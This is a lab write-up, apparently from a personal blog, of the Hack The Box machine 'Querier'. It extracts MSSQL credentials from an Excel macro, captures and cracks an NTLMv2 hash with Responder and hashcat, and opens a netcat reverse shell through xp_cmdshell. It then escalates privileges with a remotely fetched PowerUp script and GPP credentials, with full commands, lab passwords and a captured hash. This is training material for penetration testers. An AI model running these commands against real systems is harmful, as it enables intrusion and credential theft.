Overview Machine
This machine is teach me about how to extract macro script in linux and the we use information from that macro script to login to mssql service, dump the hash with responder tools, cracked it and run the reverse shell.
Machine name: Queriers
Difficulty level: Medium
Initial Scanning
lets scan our machine with nmap
nmap -T4 -sVC -A -Pn 10.10.10.125
Scanning Results
Based on NMAP results we have the following services:
- smb port 139 and 445
- MSSQL service on port 1443 with version SQL server 2017
- Netbios domain computer name: querier
Enumeration
SMB Enumerations
lets first check the smb services first, because MSSQL service usually does not have any clue. Check what is directory shared by the server.
smbclient -L \\\\10.10.10.125
from the output above i see there is Reports share, we can try to connect to that folder.
smbclient \\\\10.10.10.125\\Reports
# download the file
prompt off
mget "Currency Volume Report.xlsm"
i only found excel file with macro extensions, lets download the file.
Enumerating Macro Excel
This is my first time opening excel with macro, i copied the file to windows machine just to check what is the script on that macro. when opening on microsoft excel we can navigate on developer tabs -> visual basic

after opening the script i see credential information to connect to the mssql service, lets take a note of the credentials

if we want to open the with kali linux we can use tools olevba, to install this tools use this command, reference link for this tools.
https://github.com/decalage2/oletools/wiki/Install
sudo -H pip install -U oletoolsuse this command to analyze vba scripts
olevba 'Currency Volume Report.xlsm'
MSSQL Enumerations
after we get information from vba about credentials to connect to mssql we can try those information to access mssql. impacket provide tools mssqlclient.py to connect
mssqlclient.py reporting:'PcwTWTHRwryjc$c6'@10.10.10.125 -windows-auth 
now we are logged in into mssql service, lets enumerate this service, check our privileges with this users.
SQL> SELECT * FROM fn_my_permissions(NULL, 'SERVER');
we only have least privileges and then i google how to exploit mssql get reverse shell. i found this link https://hacktricks.boitatech.com.br/pentesting/pentesting-mssql-microsoft-sql-server, from this link we can trigger account service mssql to dump has NTLM using dummy SMB services.
Gathering NTLM HASH MSSQL
To gathering hash lets run responder tools on our kali linux machine.
sudo responder -I tun0 
go the sql console and trigger to connecting samba service with this command
exex xp_dirtree '\\10.10.14.6\mysmb'
From the responder console we have an output hash like this.

Cracking the hash
Place the hash into file name ourpassword.txt like this
mssql-svc::QUERIER:8c851965ccb7c406:85CE9F42435064FDA329B1DB1DAF6DAA:010100000000000080CBA1DDEBA8DA01650F6A12460DE6DE0000000002000800580035003700450001001E00570049004E002D0045003200390044005A00430045004700420046004B0004003400570049004E002D0045003200390044005A00430045004700420046004B002E0058003500370045002E004C004F00430041004C000300140058003500370045002E004C004F00430041004C000500140058003500370045002E004C004F00430041004C000700080080CBA1DDEBA8DA01060004000200000008003000300000000000000000000000003000006AEABFB511E786AEFC02516694176F36659863A9DDCC9B956907DF720F8D49CE0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E003600000000000000000000000000
# identify hash id with this command
hashcat -h | grep -i ntlmv2
# run hashcat
hashcat -m 5600 -a 0 ourpassword.txt /usr/share/wordlists/rockyou.txt

Now we have an account mssql-svc, lets try connect to mssql service with this credentials information.
download netcat file, i have tried with certutil command it didnt work so i am using poweshell to download
Connecting MSSQL with MSSQL-svc
mssqlclient.py mssql-svc:'corporate568'@10.10.10.125 -windows-auth 
mssql provide command xp_cmdshell to intercat with cmd on host, we can use that tools to create reverse shell terminal.
# enable xp_cmd_shell
enable_xp_cmdshell
xp_cmdshell whoami
xp_cmdshell dir C:\
looks nice, The next action is i create reverse shell with netcat we need to download netcat file to the systems.
i tried with certutil command but it did not work. so i continued with powershell command
xp_cmdshell powershell Invoke-WebRequest http://10.10.14.6/nc64.exe -OutFile c:\Users\mssql-svc\Documents\nc.exe
run netcat command
xp_cmdshell C:\Users\mssql-svc\Documents\nc.exe 10.10.14.6 445 -e "cmd.exe"

Yeay we got our foothold. grab the flag from desktop folder and continue to escalate privileges.
Escalate Privileges
Lets enumerate this windows machine to get to admin privileges.
whoami /priv
nice we go seimpersonateprivileges, we can try with juicy potate
JuicyPotato
whoami /priv
Results

i think it did not work because the server has been patched.
Enumeration PowerUp.ps1
Lets download powerup tools and run to automate our enumerations.
echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.6/PowerUp.ps1') | powershell -noprofile -
From the output above we have multiple way to exploit this machine.
- seimpersonatePrivileges –> didn’t work
- service hijack with service UsoSVC
- dll hijack with wlbsctrl.dll
- Gpp cache files, from the output the credentials is dumped
we can try with number 4, we just need to login with that credentials information

psexec.py administrator@10.10.10.125